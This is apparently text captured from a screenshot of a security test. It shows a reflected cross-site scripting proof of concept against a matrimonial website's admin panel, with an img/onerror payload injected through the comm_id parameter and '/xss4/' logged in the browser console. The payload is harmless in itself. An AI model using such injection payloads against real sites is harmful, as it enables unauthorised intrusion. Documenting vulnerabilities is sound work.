 aste_view.php?comm_id=46'">123<img src=x onerror=console.log(/xss4/)>123<'"
搜索
Website Admin
dashboard
Admin
Website Admin
Community Management
Caste Management
SITE STATISTICS
HIDE
Statistics
Page Views
USER MANAGEMENT
HIDE
User List
Photo Approve
User Members
Featured Members
Search Members
Closed Accounts
Bulk Upload
SUB ADMINISTRATOR
HIDE
Add New Sub Admin
CASTE MANAGEMENT
123 123<\'\"'">ADD CASTE
S.No
Caste List
Status
No records found....
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
Hackbar
ABP Adblock Plus
过滤输出
/xss4/